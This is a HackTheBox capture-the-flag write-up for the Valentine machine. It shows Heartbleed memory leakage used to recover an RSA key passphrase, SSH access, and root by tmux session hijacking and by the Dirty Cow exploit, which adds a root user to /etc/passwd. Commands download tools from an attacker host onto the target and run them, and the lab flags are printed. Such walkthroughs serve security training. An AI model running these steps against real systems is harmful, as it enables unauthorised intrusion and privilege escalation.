HackTheBox Valentine
Writeup for HackTheBox Valentine
Machine Synopsis
Key exploitation techniques:
- Heartbleed vulnerability (CVE-2014-0160) for memory disclosure
- RSA private key decryption (passphrase recovery)
- SSH for initial user access
tmuxsession hijacking for root access- Dirty Cow kernel exploit (CVE-2016-5195) for root access
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -sC -sV -A -p- 10.10.10.79
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_ssl-date: 2022-07-04T11:46:25+00:00; 0s from scanner time.
The scan identified SSH, and Apache HTTPD on ports 80 and 443 (HTTPS).
gobuster was used for directory enumeration.
1
2
3
4
5
6
7
$ gobuster dir -u http://10.10.10.79 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k -x html,js,php,txt,py
...
/dev (Status: 301) [Size: 308] [--> http://10.10.10.79/dev/]
/encode (Status: 200) [Size: 554]
/decode (Status: 200) [Size: 552]
/omg (Status: 200) [Size: 153356]
...

The /dev directory was found to contain notes.txt and hype_key.
1
2
3
4
5
6
7
8
9
$ cat notes.txt
To do:
1) Coffee.
2) Research.
3) Fix decoder/encoder before going live.
4) Make sure encoding/decoding is only done client-side.
5) Don't use the decoder/encoder until any of this is done.
6) Find a better way to take notes.
hype_key contained hex-encoded data. Decoding it revealed an encrypted RSA private key.
1
2
3
4
5
6
7
8
9
10
$ cat hype_key | xxd -r -p > hype_key_decoded
$ cat hype_key_decoded
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
...
-----END RSA PRIVATE KEY-----

An nmap scan with vuln scripts identified the Heartbleed vulnerability on port 443.
1
2
3
4
5
6
7
8
9
10
$ nmap -p- 10.10.10.79 --script=vuln
...
443/tcp open https
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
...
Exploitation
Heartbleed & SSH Access (hype)
A Python exploit script for Heartbleed (CVE-2014-0160) was used to leak memory from the HTTPS service.
1
2
3
$ python heartbleed.py 10.10.10.79 -n 100 # Spam 100 requests to maximize data leakage
...
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==&..~..^.......x..RG
The leaked Base64 string aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== was decoded.
1
2
$ echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
heartbleedbelievethehype
This revealed the passphrase heartbleedbelievethehype. This passphrase was used to decrypt the hype_key_decoded RSA private key.
1
2
3
$ openssl rsa -in hype_key_decoded -out hype_key_decrypted
Enter pass phrase for hype_key_decoded: heartbleedbelievethehype
writing RSA key
Permissions for hype_key_decrypted were set correctly (chmod 400). SSH access was attempted using the decrypted key and a guessed username hype (from hype_key). An OpenSSH compatibility issue required the -o 'PubkeyAcceptedKeyTypes +ssh-rsa' flag.
1
2
3
4
$ chmod 400 hype_key_decrypted
$ ssh -i hype_key_decrypted hype@10.10.10.79 -o 'PubkeyAcceptedKeyTypes +ssh-rsa'
...
hype@Valentine:~$
SSH access as hype was successful.
Privilege Escalation
Method 1 - Tmux Session Hijacking (root)
Initial enumeration with LinEnum.sh (or manual ps -ef) revealed a tmux session running as root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# On attacker, serve LinEnum.sh
$ python3 -m http.server 80
# On target, download and execute LinEnum.sh
hype@Valentine:~$ cd /tmp
hype@Valentine:/tmp$ wget http://10.10.14.29/LinEnum.sh
hype@Valentine:/tmp$ chmod +x LinEnum.sh
hype@Valentine:/tmp$ ./LinEnum.sh
...
hype@Valentine:/tmp$ ps -ef
UID PID PPID C STIME TTY TIME CMD
...
root 1023 1 0 04:43 ? 00:00:01 /usr/bin/tmux -S /.devs/dev_sess
...
The tmux session was attached to using the specified socket.
1
2
hype@Valentine:/tmp$ tmux -S /.devs/dev_sess
root@Valentine:/tmp#
This granted a root shell. The user.txt and root.txt flags were retrieved.
1
2
3
4
5
root@Valentine:/tmp# cd /home
root@Valentine:/home# cat hype/Desktop/user.txt
e6710a5464769fd5fcd216e076961750
root@Valentine:/home# cat /root/root.txt
f1bb6d759df1f272914ebbc9ed7765b2
Method 2 - Dirty Cow Kernel Exploit (root)
The kernel version was identified using uname -a.
1
2
hype@Valentine:~$ uname -a
Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
Researching 3.2.0-23-generic on ExploitDB revealed the Dirty Cow exploit (CVE-2016-5195).
The dirty.c exploit code was downloaded, compiled, and executed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# On attacker, serve dirty.c
$ python3 -m http.server 80
# On target, download and compile
hype@Valentine:/tmp$ wget http://10.10.14.29/dirty.c
hype@Valentine:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
# Execute exploit
hype@Valentine:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: <new_password>
Complete line:
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash
mmap: 7f3d55c14000
^C
The exploit modified /etc/passwd, creating a new root user (firefart in this example) with a specified password. Switching to this user granted a root shell.
1
2
3
4
hype@Valentine:/tmp$ su firefart
Password: <new_password>
firefart@Valentine:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)